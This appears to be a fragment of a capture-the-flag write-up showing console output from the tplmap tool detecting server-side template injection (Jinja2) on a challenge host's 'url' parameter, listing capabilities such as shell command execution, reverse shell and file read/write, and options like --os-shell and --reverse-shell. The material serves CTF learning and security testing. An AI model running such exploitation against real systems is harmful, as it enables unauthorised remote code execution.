 D:\CTF\other tools\tplmap>D:\Python27\python.exe tplmap.py -u http://61.147.171.105:55538/*
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool

[+] Testing if URL parameter 'url' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:

  URL parameter: url
  Engine: Jinja2
  Injection: {{*}}
  Context: text
  OS: posix-linux2
  Technique: render
  Capabilities:

   Shell command execution: ok
   Bind and reverse shell: ok
   File write: ok
   File read: ok
   Code evaluation: ok, python code

[+] Rerun tplmap providing one of the following options:

    --os-shell                          Run shell on the target
    --os-cmd                            Execute shell commands
    --bind-shell PORT                   Connect to a shell bind to a target port
    --reverse-shell HOST PORT   Send a shell back to the attacker's port
    --upload LOCAL REMOTE       Upload files to the server
    --download REMOTE LOCAL     Download remote files